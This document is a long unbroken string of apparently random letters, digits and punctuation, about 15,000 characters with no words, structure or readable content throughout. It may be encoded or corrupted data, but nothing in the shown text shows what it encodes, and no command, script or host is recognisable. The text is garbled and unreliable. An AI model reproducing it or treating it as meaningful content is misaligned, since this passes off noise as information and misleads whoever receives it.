O@t^U}_hBiOoshLUIThyB(fO+wnhn^dx-kiE0I6^JxrhhTD@kuko-zYqJSsxs]h-I~nI6X7Lh-1LWksVnO(u&}W6nIK@hkWRnV{_4d2u}{}]~^k(rkFD6JX-UqxzwnuUC}xyEh6-nA:kpryp+6&-E62BiW)rI~nDJ1A{D&Y:&1JnCU;@&n6]69Y:+sX6-n+T+ntnoR/-S+kO6Jro90+Kw}p~r||:JnS;w+AE/KIqOFynuVpKLAy2WJJ%ypUBYL1X1y-pO]nt@pU}Vp]NhFJxVVpYRE@kVLNppS|X+Y:59YBIJL~%7W|D_(~kJVh1oWn7FVp5S]E@BOT)KWhTVpk0&~{i_+{&(W6KL]r;]zuYJ;yJkz^~~pVV}Fi;y6Sf)OxFe^S(qNWfTF%VBV^Ao6y1Q:B/;OwCVros:-:fudiQDk-J+;xUe_LJ1Ny:+r4xkEN]x:prQrrk]:hC]kh+76_osJyOV:NpurWz7]:7%_^7|qpt&kpxoBIY)yrxqxp2^+i6s6_%i6J51k_yB^:qoLo4DyqB2ptDyu%t]O-4BFi9Vh%rIr6~:A{AL+xVY7Q7WAuEWnuNz0xAh5xUuoEW5fK:}orLLN|hF^T]eVoU&5+2h@uJRo)IA-|w7E:B^xKx{T}647W]F;ULUzr~-}-6FBt~&p^w~A+~yqIYO6qkidUx_xoF0so6p6:h&sA|2Otr(}puK:E^hfnS_@JLt)@WUWkr5IREX65Cy|zwiDphX/J5~-IANzidLR:2Xh~k{krwT+wx}At2LFRwzA}29Y4urpD~X^I7z~pJo]D)|fVB9Nthz-6L9V-twVqu|UquTJKWX)BLB-@hi/@]+]wxw+p&2(^tNNukSBhwusD|z)TF4:)_Fz1;]okx+COYnV}50%o;i(n_0@J^zB1hN7+d;LD@IDXkpI46W:rz:56N9nd}DtTYDKkVI5/N&5o_UY%}~t%@uoO@+YoW1wVYDLu_DLE:WSVUdurrrx9nurBBrw{rtrrrrrxrrLprrr)/DNQeWxDdC0p6(CSB;rB12zn2i4R%yuCSTeXR-]s-wTW_{5-+O{eR-K{f]I}J|X5~1/p7R1k/%e0)p~F/dRARV0R^ICTyCA:exISu;wB1|0O9eTY)+o^U^BLVk-^+tKi2:z^::KTF5:DV~DB7iDT+rhy4;|-Qy1o46|OE~|0/R(A];|/zR{dS;fukefwIef)&}LWu-W@yEr{ek6kk]iO:]~(p+h((1~OI+uBuuD(sQCX:kDE^%X41riwKufCp4{~rri{EweJ4D-NwwT06FCr&BBVthheNdf4W0ADWwLnWu~h+L6|+ATCUukw|~pCt9dnpJq+ToL^;z]Wxhtx6uIW6/TNpXkCuyL)Wq4J]zphJR{dI99uoiwTWiSzwxJuKsXDpQzUI6x_2_phqux-t^V{+IXiodBS+Eqxf^9~p(:eWz]W]B;5fT1YX&}zRSyiTQ-eDsxyf6;wKE-w&t@xSfE6|CWRAnVh9C69wqO}rpr7f_OB|R{9I_I5FIt51]p+]+BLoBxD-x;z7e2V}wI5dXB]rp~L);wuLKtr]hoCqz]:E@t]n~nd+|EO7@iJrzhFxLe/r42}1o%sp5IF~/uf+|ULK(]x+Qkxt|T~7kOsUB^-~Ohr/q;)2D4z;9w5//B79A9iOS+QidD49&@^9Jx+Vdk70qN-]d1A]2hE29ux&+otQSe%uzWE+EYW~k;~qi2SOJ:C66SBDykW9FhxV~xKNQiwrtnENWy0Dqi@|6Ctz+zWUNqeO-kI;sErW|}&FSye~(~:0~oW+zt6rrpOi&y^e)pI]uNur/pIT0rB}XWruxL+n0uuRRBSSSBBU;iY2;~RL-ETe~-ps2B^56EYzfOrVDf+zI_6Js~+_T(i&|Itpokp;;/90s6+qSfB]uk(BU~IydYr2:un+%&Y9A~OEi+Bk%5}RD~JNkXWAzORI@O}UUx~pIDrANCkEYB+LdE~fpNsqoI{V-ErttBY-ShYt4w)51uECk^Euro7U(Fp~N%WTI@yEex)EyEL-%Iyu4YuJ~r1|+;e/-nutV9N2NC0Bdd~2iB+-]IS7^7-Su%/D{ErtA}dJp@DCuV~x)puF:B{p/kTrIp-]2Wxd9@S%u+k)(yKJyUs6BYyRE2OV^^(r_R~:9&BOy{--fBL(@JWN_nR{dsfFVyzEO:7o6_}o]hWphIydLE(7J^+0Ef{U-pquhq97k]kuk}6}ooEnrUU:FfAspWy:d2_{Dirnx74Eh~YttuW7N40QEyzFd40RshkpQWJE&&k2B6DiuU|o1Nn{LRhFE~dEYx0|6s]1W@~yExxUNEWLCpi1Kr-++u;)sVqSXeEzIDxiEw)TIrWS+WxdX_dp}O+BU}TrDpQAV5qr)5B]U9uF-xnL/oWtN/CDDpW::;211Ro(h1]Tk4X9pYIYB1e_y6i57w+CS@(2L26sqp4YT+/YKF+Wz^sXIkN%+O+4z0J((qNKKo&%IEQ]-sk0BEVWW)-&{%fs~zFB&}}:wx~Iwix:YSpN9{h~p~x{6pqkynO&oO;Jxk&uACw|p-VVox_f/IrBfBN]LUuquts}1-ypU]d}xO;Ox&~prJKRp)7kh|phk(NR~n6({6~9;ikod}K-^ot6T+Vr4C&x+RwIruTzrz7iSru|/0+uydJELNqLK~%nE~Nu(Orx+}hpuRy|wp(LfCEsAi~;RY;We+z~e9-fo&2ez}I;~hWS^tqRCidCsh:R(4tDB7{eeN:RO{F@U)y6C;{Aq16~OsxpS06u-}+SWQX~q5d0%646x^2op-kiLhI%(ErCkO6uAUT6XR---6Sx+kruW1SE%(I:p)eTTYY%FDr&|Nr+^LuIuF%Thr{+KRIqDLre|h|x&XJT]:LW&;rIDDI|%LWkN6wroAJh5hp_WR5OVhoi^SkyWX@pir~I9kh{@r0i{yE;kCx;xC|DrsxS|C-tIy9rYpxxNI+SC70Ihw{x0wO5ui(}:IqY{WoCeENBRx+h]ke92pSSkioXUkh0sh5h;w@A1fEWok_wfqCTeU)-pzW/Kzy7/Kz-i4hzu}AW6}IIz-ip4EJJ~d^7EEz920{zpVX/hVwIdVdKS~drxJ~7z@rWnzwiuiJiSB)ChS%TEWtXJY(i)TXxt+^D}kk+r6%KQzABJK:&_(hW~SBDo~rW(zF_%IWACpX5E^IW4YhNSRp@t]W;hfkw92+|e:L:}|S^YI&IeyrwzyCur:hOCf2SW9-kdUpBiU);95CruiwrJQ|-0Ine~S~o-rTO~OJK4(YhW^I:-@C4BJ)II52RYOrdi~K1(K6U_BBW7/itE@KxrR7L-6(1d({CSJUW~@|:E7rJr4^erNy@;;rxn;CzkqOxu0LdrpK_y^uLEVCzuTsIBqOr~DW_EWw0|erW()9p5nO:u]Lii0~tTxAAR4XYXDk_]SXO/0r9BC6wUBd^](24B)5y6N)kNInY;LR^VQ{:9RLBB++e_BzB45ruXAzCu0J0oSpWyhuuSkIuxNduxDpJN&4:L1E(dyr]eE^{TkoLu;kC2EkwhNSI;T%hd7I|T1p92_%}p|57%Dn0/JhdAs~0F|7JIIwiSJ)@2zVS:WRABtwIBTI-09ntEA|&S+_pu)SSJ{2f:Ai-@D}]uuAJI}&)5ARJOfeKJiKCxyDFC7BwwRUhVY~NLTXI/+fJAIFkpT_xYF(tLRBVOAXfILW;1VXUff9I~oD5Rh~Y:]Und(KF/;BuX_rD46+O(pDedrr(OI9hXWoSLre+Fwo;7z&Vsq;tVT|;u7{dLrEIOyrEE/^2UwBTRqeIA}0:61BINk_fN1K~xf%U:eio(07XLy9tzAWyV}z-qF6i}xp+]ry-s;NWW0rpS_W-uQfr(OkF%z9+DRAxF-}tI;VVzp9N~X-JD@r@J9@uw+{Cr(To1t-hfkW|]0R]2EBE5]iWA{so&2Nnh^qY5yOUhfJ45Rkkrio-7_F9UhBinqKW_~T;isE@i9ICNru(]f4u9EY(SCt-iEAtk0||whw|&XYz5FUF-kWYxyI]rFErpthkrr@OIzO4o_En7diU-n0hTyo]X~ttYO{qB1ky/Y~61sD9FB;Oy)u~(VyO~E99TOsFB;uCN:WyUY:qtz(IRE9/CCorIFXAFFezEnIdB~JD2EEw6s;w2ECsr~A|U/^(rifRSs-tpuNxoxo:)pr6_n~Uxu/IUiK&AIuYnXXD6Vw4&:-qukO}7FnU|IRW(@w2()9IXJW~AREys_f&uQ:kwiQ0n5WU(-^7oV2C5WNAfCOAS0uw6i~UVyh&LqxeJfe|fAJn:B9rYTRA:I-_@WuCd}o{Y&w%((6wfiOoYKKi+xN{F{O}d;0E2-@6z+u;R{E_0^Wwr}KfzE-U6R2YE%KT]-k(oTC_9Dih1~QDdiLw~kouA)w|O+V/srOydFSVkA})pUpifIftL-~s:9rrS+(WB~AYI:uo6NYrz4WFp&yF/O--/D+ru(Bp(N%i|U-st{WpkYxxxpqsALnDwV:];|_B|I]pY5EirXq4k2zpri|w~6iwt5;Rw1YTupyuw|NW(_:Er_OrExxDrEtOYofAr4Vrrhop(%Ar(nt]rIFpITrod4Jsx^6By^5S~67~yF_w9VDDyQF~7B_&AE-Ih^NOE42VkkX|7Yuk9KA0iS]~uXf2NEs4rQ]@&;X97XESxkQrwqE2u%r@Nhx6x;1wwIFENtVTN6wk]^oCp;%^&BUrwK7DA;fAu]kANT)xprK-6-2rId]put-D|WywWK~pp|/DAINsYBUD7zo@dKyopqyrt@_q;U1~IzU9hDnrNYIpw6iRBrkI|X{n{997y4NLAkr4kwruS01JUWDiQp;ALrxN+&eENT(AowrhSIhq~ArhTW5;L4t)dwz4A^z}QCzyE-Rn0CsVfooO-|o1Or;NpBDAE]+trsnBqsQD@WU6r|J0zk}YRRL]yid5DO(]]wihB@I%q|~6B~%AIhUO(I9fnDro(u;Koh)UQVK+(WwE(SXpfVUk-r:kJoSY@~YyQDe}~SzIJ}V1OED-^E07YE}6J|6wQpTrnSz)(|^zys:Tkrx0:Wz@oCBNT-LRiEV4OI/~FT(S-D0QdWR&-6Bi(]Cy_re;@]pUI4DdDDE^uJy]Q|E60-@7u&i@RO}kR@XUW|eeoq9UDI9WFue/UL](IEEVzwVeqDWVf(p7pxrIBCIWhUu(J|zI)2qzpXpWV^u_7XSnr(xIN:rwyRxr1YdWzu+oi/rx^e6~Sy^+kSIL]Xu^++~Y_Juy_YuqorWU^d(C}AiN-KVN1AzN%xBXOoYxQdzx41-@USqf1hi)KBIi]IB40S]JT(hEi]qet^xE|X^y:LdE(2+4i6idTefy7_UnENVN+Tyny9Nky~qQ~5(i&yh6oANC59ud|srxKo6kT;IrALxknUf/6hx9s)r](u^&xd+11tSIrK~|Y~S@Jer%xhI/+)ALxpSwo|x-Ynrw)zE+6iSsJ+r+]LSECy^-_(i~St^pWWSE}JWW^dqy/%}}uxJ+(x4J;+B4p:;J2;BitQYB;-U@pJ_4|i5oI%xI)C;o60&U-x_~diAhr5B2hz{CO{UoVuW@-U|pCWo]BzFkCf(rYSRI~p|]6L:+-qBoqE4rhU1qeN}~7dJAhCVh9C%IhCOu)X(&7^N|BXwhh^6r]eI9Bs1DrD1^2pR6Ie]UUr^SJ-:Bu(OkfQ1DxrQDrYo0EpQUurW-isCKx5-S6iWTWO/+OWr:^dIDpAY}uy)Et|eIri}0(W_dk-;k(0idk&f6^O~@;B-TtT:n&T&KIo6^dwO-p1s-rT)DefIq9(iOA0t--t(Rhz@wrO16:CVIVyW|q(&4EYzuwW_w(RQ4C7/z_UDWJAr2SAxuEhoR}:tpOI|-_IJWU~;)I0(;BrVTqIAh{AN:TpVJhk1IUSw9QAF/-k@5B:-1u|5T;U{/JVRzL@TApCd}O:t0q]]@x^DBKIO7WhhS+piwuK6U%zY|x|p_o^Q4(-xzYJtUBO:WOokV}46zrK|q-hSC@rTkf:SI^KSSLz^Y-DySip+4TS-INJh1LS-C}D;Jk2+6(Cx^N^k_(Iwr]sRI;&yu~ik|^C2_E:I4JwTSk~02JJ&NiB7):w0TS@LLpnsUN~eXxpAiyzBsVrAJidKLorpQOBJV-r|JFn1x]V&/ydnUJ0w^6pCiipd&opC-Tpd7KJ{TI-UKQDe/u(OExV6+7%Y-%+JX%6:OpyEEn^V@6FO-X:xO~IrUz}^dQIVJS:OU}qiJEN_uzOSwuurx;Yqw4%BW&yBWw/x|9tYR+:EekOFpI(^F_L(eXVYEI2prkwrzD7]]DiS2nire^O]V7L_5u)A{zTNQxXAk4K;4oV6)sIhW_@z2UB60;yrfArxFIsVq%@(kQV6FUDuEsTufzTBE06U(X%B:Vu;Y5Sr0&4rk7TqB|yLJwquT}YrxB9x1rX:QF+IW(/LwTu+A+VW6)U_%2Y6+(Fk%yDr4EpOytViD:I6];B~N:5xDBe6DEi_t&+VoJp(wC(LwXux)_1prqE_n;Bh-Y|BWr_~p/D-~h+&pp16Ci{Ws:@%6Ef]WqUSR++4uk(SJJ]|WCfIh_Q_W~LtWJx@:ed:q2|hkuf/|r}W25f;zJ7)ou-]U|_S@u{:55){]uKF6J2noir~U2%r2e}hINx)]Ie@99Uf4+)SiON/56E@]SBhI5s^4i@T5Xho+FsE5t-o2]}TqwWqKWKAou+xu;uooS/f1xh@:O~(K_uDO6Q5&:|Onr4srx+WDwi::ADFVEp_qk/C0VsVnwK&^iqUi+ItprS2O~dS^qV+Eq(s06:75tJUyJw~1V)]V~sxE-6YLDJ%(C_B4hS@DV5_t|]|Dz^Tox^]DS]FdXe:JDT7KrKu|]B~SE;6DreQRIrfx(r&9qpJEIR~DAoCY(knTqDNi-+IQpr;qwz%Sy+zLIrF-)kU(/+]Y1zu]rxT7Vzw)EpwFQ(sTdD|rLtYAF)rtR4h/@1rhW(7QVKEKErt{F)6N-ry|SWzyErtBEWeE_kx4}oX_Ny65LCx1LIQu@+FzKIzOuO@;wE-y7~A@rOV^x(W79E;-D)JAk+d71y^/^Sdspx0xxEFsY2(}(~yKr|ynDuKouiX^~@1EiRUU(zW2VLF0EE2iuOy)yNN]oyLE6I~U64~AU}FJSDwSArNipx1teunS;zx+ry0f~xzEA{}f1rO_D:%SIkYBND]^7y)65NV)NDDq_yK6:)/KV}2/1;T/h(FA1V]_6I-we|ruJ&(kz7Oe(S0ixrUeJVEw&|;&_KE)tFY)V-Wxy)7Iy:7u-_~+9]rUyV_/9sTKerfN^qT]ztytSp@1kAsU@Y2x_ELEW{}Ayxewh0iQDx_WF9&wViUffi&|A)])VT(9fCrA-9]WOA}zeREBVTx9E-zF57]~0xuhy9k2:}x@^TptxICAB~}yI^uA|z}2fddOUh4;J1hntt2;Cz@hn^T/tsihtL^uW_O4^R;Ye6]RxBrr9-uOE]wr+W]JxD&]z@kV:IEWWC_^w&yDKdIwV&tuCpRIw~02w0sf06w~@wxd:FuUe+X~IV7UrKo&Wt05N(kfBfr-/RYD_%rp]wiyE_kViX5n;|X{e}d|Xw^Ff)sL-KTD)kJ:)p_B5^6h]O;S-D|p:5:xW~^6}9|~f/d@tu}+s]DypffiOru&w]6F:zd-F@Y{SJ7:SpT2LN|f(9rLR4FE_uVd|A+pLVSNDux6IpiIS1C6|h%2w/;Nr6FhiB4hsOerk}WBDddk+IsDVrFfBn9{h;py0Y/Ts{00-C9J:T7k7xp^@B(2qC]WeCLw06tFft~(^uYIuS|4h0L)]_fnXuh_u)A{N7Asu]]xTR9%@d0p9@NDUAhVXt6N4E%9z0-6E4:C^9^s}y;T6):S54dY)Q7(6f~6xsARr@kyt~dWxQ26sy/NU/%UF46e@6yY2z9}6Q}y)F)(wi^D2VpQDruX1i%~-RX/SWDn-E25;&drO9F6&C_{FDr5Lk]O/Lh7J;dkLr9J0-JXeFEnN%(@k4z{KW0JO1;B/~}AiIO_&u;1-L:1kDtLKyX%{5iLtW6S9A0UCF5KBD~WWI~JBrf}r;t1sL:O}EuqEUhJDY2:piK7s_+]W;5RFp~{NKQV)r~:^%5ShY56VDX}RprsO]KEy%LQ)O5T^{-96s2xByKB%:NCX&^wKnt)sYi;pFd~Sr&{}i0STpN:{d21S+LW4rK:D:}Kk;U6|hwQD9Lp0rufq;dE4VJ;%ry_(z^CKN/V:9ykJYKh5;n}Uyt/LY_A7]o%)^E|hr~ue7E]ow)d7hEdKr-Ar;/OJ-W7eE4DARrKn~ie:^wEuVq_h2ChSVrfq;udTzDwqBwRoeLV|I&NW|t(7%7R90{z:To-AD&5L91TT(|(1U&AI:xsYOLE9ACS(EDySKRnNi/Lh7LO;Q]Q:RSdyNuQO&9qd@IIhBBD&{o;zT7F-z1&{FIe+Su:Bf/FkIRIJ2EuEQ-o:FCu/Qs7BLC}0F~I4)22zRy4+kTSALh072K19(&pNBwteEkQX/4@(z/OO|y:COo7oJx{rs/%V57|o^-kLDtBJi@-}LBKh}%2]ri+5rrEN{_eVxR%CE2qSFq0e:]~KU~zt]iU/oThhB]Ssu6f2}pJTNSWX0q2~JTQ6IWCOUsBE&|n2JKo1/A%reY-f91TwXyW]u(&(~D7r0+x)u+otx{R-~noWxohr2JTrSDx]quI]h-xN6ndtRD_Ah}-ViQ:Nsu4(INkk0-Qe]:EhoqAC]AdCxFB;EuD62wi2r|/rpkN:2QTFt^s(11uCIzWR2{x~ySw)y4e0Ffn)B~nYdSEn;R/ne+/|po;f25-xe9pDI{-Exr(Rwt]ET(WuuySWw]ROpdtkSzOSz~xrRkz~BpSWeWrrhUt~9C{DyIwu6YVxwBqWkhw~o0ft2|S(;]Ounyw|^oDT~u0x-d]~nE^A)5BT+B^izU0k7/4o0XA:BS^2xEppW@QkIt:7k}wno(0;oU0&xLB:rQ)e0XTOx@B6]]f~4;@ELp~OSzxq6LFeB6rL]z2u4SrqA5D-DEWB6UpXV:}-A-FAKoOKQ+LOLEkwRTWxB;k|tiRUxO:(NrRO@(~L0s%RtnV+]_s)_wx;|q&4JTn(YeY47L~sw(V7BA@TrSO0^wu9TBAJ^idU;&uhoWJ65ROBfzeEw{Dp6ihJku+zUfI:S4+0^B2hrq/x9oIOpY;kL{I~QX~{shiW~SLT;x9Wd-50yrwJsN:;6KWoWWO+^-oOD}1@kwCu4CS:;NxIFrdJ+u5uk]5t|LI^Y_;_h~nhxYXfzwSt{w/E5uheJ+WYWrE(]t+yIw9(tSy]LL_^TT&TC|)-uApIpXF^N]IB@kw9/UtDOVTq:x^^F^L6-0)+&w)JO2fnx^;2Ck];@Yfs::o~R{ufLhu+JWyWLW{{@xWBT2JCyrE+OpO_6pECt1t6x/D6yuOe+w6L4;zQfU|TA]t;q9JWWzWSxSu2~4nr-B(x9pki6A%d_zkuneot0rEBB}AAipB&rW:z:IdLrytRxww6z4IKkxxx7-+KTL6KECCNie66OL@FQp6JEiKB9iSup+:%W5xw2iOuwxV+uEORho06rfN(0uWR|+dy:yLixw+t&zwuCpr|(qSS^Rh^IF0rxFzd;KrtBIq/K4L0FQXO6p99|N/K{@kY-r|5O2C|O6Cxwq@LyEKpJTtE1Ki4wNDJ7f6:S61eTB+@)_~;@+6eWBV)AIQpT1nzKkw-zp4eLEx(z]|99zzuOf1qD5In}Vuw25AA:qoFIp_;hxwIi%V^;E(;6dp(ye%RF:II@;e|&-I_EJBnEi1YeO:;I]_Kxx9|:K]-Uzr)NpXh]+okoBWE9oS0J-p{)ny&iy)6e7f0UU~-|E6Q^XFh@YkRdd@+ki44UX)XNIFxYwx~9poss1CtIOnkX1h2464q~E6nTzAVY-xVsdW4/koSKix1O5oC:eDShwy++BU)BqihRz6QrYU}F2+Sw}oyJDW7/%-xW5BBpEBB;C2OA%zKxiyC^tJ9Rny;pDC2rnphpoE6e51:f1O5TT{4656StdIs&5-5q]yE-(Uf^)F:sn_DEEwFr]1WWrfxurr9]hpup1WpiJiDdy6xES&FCu&sLKqt2)QDk%SBfW]d^reNhV_+nSdBUVDfz4-/yF7r|ex^IJ@yWiFSu1Wy~{|Nu6r6kDpw4WB|E~{]4eodEReEny+x)C|__QBOr+k0rhoi2dO9oISBIRR}zNdpCdA+;IQq9:|i9)Tw;+nxqI9K+D~S;YEtBieCkVSDXi;(C0q@kJ1]%t]wx)DXd%W)R%@SL+d{Wr9W:T]CodIR5t6f1N91EuLrCC/pIx{kWx;Xz(Spokrr{h^wDF--rYz0fEkIEx;XBkISnX{p)LOVrk/T-_WxQupeqh|;yIqCC-h)kB}9hft@0hu(T^BuDXA{d}eeB]NthwWDihhSWCWhrpDkx)ywJi+eB2E|ouK9~k+^Wiy(y(WE:qxOKi42hf+h@yBi{ur/;(xoV}Rxi7ORR7uT+I~]krEU2|2{Quohz(-IiJtW}ri;FukX&pXd5_KEu2dry(6|yrLYESw%:RV]pWyDW{CD:yhQFC9%;SLqVTdDx9QB(Sz};ph+thrw@O0p0qdrryVT+%^6_x-970ru9LwE67}J6np7+W-1p:Nz]kwrCAqy+Bfu+-6/1xh;yUqiU)/O:BODCi(VDK99p7w2ueV]r(Nxpr9Nqh9~yRwS+|yRD-)SrSA]&B2|}I~;0EykV:pk(s-kYE1+|e+ER@]yX)Ow6dA_:]p_Ep{DhBu2A@(rhtd%B1uw2dY-hDIAU|rrreE:phfKuo(%0SE7/+zLpkN-RTtyrrNE-u&pkwOILLTp94RyI}-BK6DAEi/N0ptORSNrrf^f:ysi;Wr+(Bru^1prhI-rIi5WrBWV5J+XyEVp_:KDkYk-AN~@q~YtV6knDnnW&FD{9x9LRS|Q6V]O^5CkJE|u42Ihy_E-dK]tQT9Ed-zqSpBoI9W7ruNVCIIp}xR|:fwTL-IDX{2W)O_5~DOWqX/@}de]9y+YxOxOn1W9626Ki9@2fSoJCIW%RCXINBC1WB+%o]owpp:9}pLEI4phI{2DVSnVyNSQ-9Ux|xrOBK-rEy9{ktz_^deOC&EreW-B|4dh&14iDohw-2WCxopuuI+Ix~FDW9dsC-wN(CSouJCpJddI+N]xhW9tOeq9%uNy{YfzV4Q+S5~NzrkN/u9e4W0sf-{I:9-5AzTC;rNO0:_NnS|)}yAUqK9eVTKrFwuIEIxLD~BOwoTqWS^@X_TK-D}XQpuW:wo0q{9/ExF~wh5OVJs2SYhn9I_yBzC~UWrw(6EeC:-B6]o(6rwuNUrk{)D:KApoI)/07y9W)12-Sy{uorR-yA6KyzzY7A6NAihR|yk]J&_DNw}t-WWzq:~V9UDpewnDR{xVWurILrur-TB]BXkDrSVpoJB/EwzOTp]CK4Lx6TX%DtLRC+^kL6u4}xIp:N0)pFySu4eB7_Bk^5@o-xzCIQ^4UAE@;1C+k72&r-9q@^dd6BJ+Jpt7ky(hTdW+_Ut-r(1BB%p5SCW0q5Efh9hX@RQKoEs2~W9LK(WyxFWIdoW6FtY59wJuNBihtx{+1w4x:TkQ(%7F0owYup:QKD}5-0DpuDypr]NqD:XVeR0r1|ouD;-Y:KF2XV5tD9k0p6o6~|:1e^Qo((deEE9:x}F9)x6/@Ux^kIqqsDr]wDn]YBpui-)LoJ0Fotf2@2ss4SI^&pw-%~pU^nThVEx]@|DrzyT{Tke-4p_wFDdID@h2E2-q_R%A%9S]V{Q{CE@py~(k4^-f+06sF1TO;T%22xn~EWx{Jx2+CA]zwS~UpYi6Ckh0TJ1|6Y6TW2KI_(hXRX+fQo1wqNeTA;F0|y~4rR0KBQ/xiyr1r/dKYES%+D+i^YO0@7y:Rue-;J++DtAORu65yNoC4{]:OOW;|UJ@ieFCU7@zd+N0FX^51-sIWE+(S~97^rwiWERp:_uL:4f@^Bu]Qrw&;]9V;E4ep;@dyJXIretfpF19;/y{r]zYzdKO^EFBe/ri:KE7I4;(AwI_}TJ-;oLq}-WQNz5:212^DzuE^u_U^-^0V+^z|J_firF5Uzp&iJFxIK]^z6Cx9-Oeftwe)r+-Rzq|Sppux+66I|wpWTr6oo6zxRp}&zN%54D}ApF}1pIRutt%{xe}0uLLpUz/dtrKL6DR~p:}QWrRD:uEIK2RoxyN|~Orpor17Rhrn;C{VDtr4zp{Vnrr2-Sr]2zsr6IyYK_T/p;{xiR&7o;s5RysSd;x;1Fr_%Fu~5ru(Ck(QhE|ixXxkD6x|z](~J2{Tx9hk~C(-:ruY/y9NUuhfWS94iOSStpr6ph~FJ5^N65XqpXz|O_+^DEUxtFQCW~F^5/4Q+Yh}xzpw2LRtn-oS&ipT&6~k)OTDqq+Fi(W0-xrrAI5):Wo+wKxp:@{rXABVCV:~@)O+@K(rOk-uoATDxKyNY(-piDCF6:1_hrCzkE)B5rJ2pzd7KECNO@LeETrEu_6{qTz}DB(I]ypru9o(qD-i+1+rEU(xe)4Iy6DRV@|N1^1Uy:yE^dpB}(Ir+;Ii&]zIoTK]N:WxU5oNQ-d~AN0t_zW+-rnpSz+5R(SER0xI5_OYDro^uKWN|LiFkz6)no0uW^nOdrie)K:}0(pr++S_IE+-^BpuJ)tqW-Cue6uuXJuxkdTw__TwFrWiniyIqx~-R0)hshEqVo|D26SfC^/QEY17EOnJW+7z1{:pKOk;E_fp)W0OLe0{1R~^Bh]|ywkhWw5x0rR@0(1:o(VS5XYLIT+2rCN~eY2_ioyNE:z-p|;)EupWL0pILEBErxfEL}]%{B7Tr^&sy^JDi1F;|TFL~t_Oi1oED+Vtw;wz)h-]wNx6Er(SWS)xfC&p-K^h+i&zKL2rSWB@yup}xdskO+|L({{xi)+WAq2+woVEQ^-W(WC9W(9i-nO6L_0&;DY;ofC@WY5ioX6@rXwDIYu@r^sB{Dx@(Bt%Op/RrR]4NrxtEhy{r]WuWTkA9zkyyT(%9z}S04zfECk(p4x-{SDiRYn;@ot:r4|uyEApxo|Ek(-XQTu@|TN-2p}ErW~+or-wrXdsC|NRB;;yp5|UzCJ4-q99XrriCqWwru5J66U~ON;1nJ6zx+xuDBFSx4xxn66IUL+tJT;%XS+;|SD+||;}9^u_;w^z4Duo~9:Xzh9nnpSFW4|;NT9SkLtJ{9w:EqyN}pI_)ewDs~eRf4W~L|F%-;y6VTJ&O5&;);_]4ur-_0IiFRy5UyrO@BIC7RBx{Ikwi0r~-Au]iiNAX|e5BBtBuONnyp(2uCi}x0~&X44^RR(RR^p/-C+%|uu^Ekip}L;U/i0UK4nW40Ad@irO_O5iRxiUfWkCy_-@~k;_OE-{wT;-xAzdkw;BI6+kWEy&Or+n1/p~|1Oi@fDE4]N]OX4rfkIu/):Iu()AV^|pwS~4wFh)&oL4{ft0owFw9Q50rXzBQ~BDW;ErECS~W&BrEwNBhxSqrRLii]oIWUBrt&R|y(S]]ey4&]xB|F0@LO5/0;NLn0y2Wz5qyRh%krSL+pizJEAIf:AuI;tIS}U^ABR0-6W6OCtI6JyqdXSF+Yn0{KOLhkoqrOnC@E5TipNx]%]Ah/t}p442d60B)x(~Fy472Lrd;SNV6]}JsWqtWInsrWdVO0TE0~EC]Xp]42Qr-dr4Wfo4~s~tfKxR+)DB/qq|y7(B95]~hkBh;f:DEALk474~-drES{Dw~Ny4V}fw)Cf2@d/Tuh]&U]|dp2&fIsJYro};D^(pWBUz~sy^-5K%F@WzVz+rt@%x_dqFEWC2iFz6u+q-6QEp01BBz)Dt+&)|-)R/+zJ4rdDVks&Wr/T297hCU}A~fOIpDpKiwAo_Q2ndw%sh~;nUIRk/yrEC]9|JNsB&NeQToi9Vp&TO@q1poCt%x|x+AxI4N~AK]fTh--yXIiVKuFIdruJWRwA0rxV9W2UJN_6IV6yJuti:Q{AUI2QQUhKI]6xz(}s+7e}yD~N_B)~rW^Nu-qqezd9OVL9x}Wh/i|JeyA7:r:^YxWSrC|q^p6(FrK9rA^J{C|Du+CYhAqsxy%JNx_hpyAR]E9Rp-&47{JC]-shEB-zB)pt:F;FUKh7L)kSr44y+0@y~V4&uFTuDwI|_s0]9hS]WRE&i)isx-i&~LCdRLpY(A@IOSB{|Upr|UpET/ByQ}]udT&yDu@uAz4IR7rY{B+yW%6hzur7fy&|i~@4nzrpDrO]]ur~:Rwh/WEiq_efR16-0E@0hUD0^wtrYRo0JDpWDn-x(-Co5u4h01x+|Cs;I-nxA1X;446r|)ru&Jr997^9L5R+nR}hx^nSF_IAnoqV^O_dO+Lsn5@hV;-yYVBE;(;6x]|B1r@pBn4qA^Uq~7rk}|hds%rB;7Ni+^ouAw|uxdI{udDNzx-B~qAT:6-Y/(ButdB9;9/-2DXF7|^t;k%_w7eioT|Ok90p-eiOJ9~kk;i0e(;]RFsLrSICzRp1Q9SVw:5EOQ7r-QFCK}O]Bq9IhOJR-9+Lq7&O4_CF9x~Lx~_:]zVKzN;IIfDDk%eR%-L_dr5_io}dDWWESOyK|D/%-V7qqRRQDxriQRLk+A}64k^NpueyKAiWIfrrz|5Ch~0;rzAA@TUqn()rrBWFt7d}OqQk~^D]npnQ]]&pwyo-r]iyI0(WYx^Wwfs0J^QVk%ND9rpVI^Lk|9(UkUp-h6A{kA@E+%ADxq/14JLn;eo6T5XYNziNs2JY+}ChTyIV(u_qVBetw_7qrS1f%eSRwOYoOzFTr9E/nkq10B7X6CKwL_pQ&J}V1(7y(F%kt:|uR:6hTz6I1SRuYusqfSW|Sk(+xwXLhYowqI):eUrx|r&eEun@KVV6|I-:q7R]6{qpD_n|^N+:CY-;)iz5nffN6x]OY]^q^xRV4Es|sr+hFJ]({u{~2k&;hpn~tIki]A0tOK~_NWd^&xxCRr)7D/~^E2B22;5u}p++O@rzd0WNEW]qrx~o0;+f2BJo05uq]Fs2_rQehU0i(ruIrE]uhy&UsYXs&_E_i%hTBKK;JSydCY6ER;k]7y9uWIIf@uf7oxzr}R|:epBV95_]JE62TIVQA|(IN:sY;E~SsY4r|646Ui^@2-]IeI^BX%4J-KhFw/{FW(UuAdrBi(I})6OB45]~WFrFp0_BoeKinKn4Jw:Bso]X-od;Ynw2]xr]sxA+9iO0KwWQn~4:6s^~TLxW4xx6r+X_JYrC:@Tny-KxfD:+yRKU||hifeKATNqX9{eiWq+WFo^u4poiqJwSC@9xdw}Xf^(%FCXN77w&:d:AxuK&e^1xE|UX4NJi:UErp:hDE/u]kJpF4wTi&~oruL{r9}-D&_SL@(Ui(uyE}YdJ~VpuS5&+pIrufp]R+fEJOYnIRq}r|qotA/1YDFuFCEX})7EF^((|ynusR6KFR%k(k~|FsOp]i1p:QJdph@-D]I_x-O{(%sS~n^JWn1/LoKfozFtN6yy@r6: